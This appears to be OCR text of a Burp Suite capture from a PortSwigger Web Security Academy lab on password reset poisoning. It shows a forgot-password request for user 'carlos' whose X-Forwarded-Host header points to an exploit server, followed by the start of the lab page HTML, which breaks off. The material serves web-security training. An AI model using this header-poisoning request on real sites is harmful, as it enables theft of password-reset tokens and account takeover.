 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ab400ea04c7f9fb8019d59a003a00d9.web-security-academy.net
3 X-Forwarded-Host: exploit-0a3e00830472f97b80ebd4ef018c00b9.exploit-server.net
4 Cookie: session=7KrRr6HDWOUgffZYzA9oLPig2CcNyMvC
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept-Language: en-US
11 Upgrade-Insecure-Requests: 1
12 Origin: https://0ab400ea04c7f9fb8019d59a003a00d9.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
15 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0ab400ea04c7f9fb8019d59a003a00d9.web-security-academy.net/forgot-password
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3e00830472f97b80ebd4ef018c00b9.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-password-reset-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">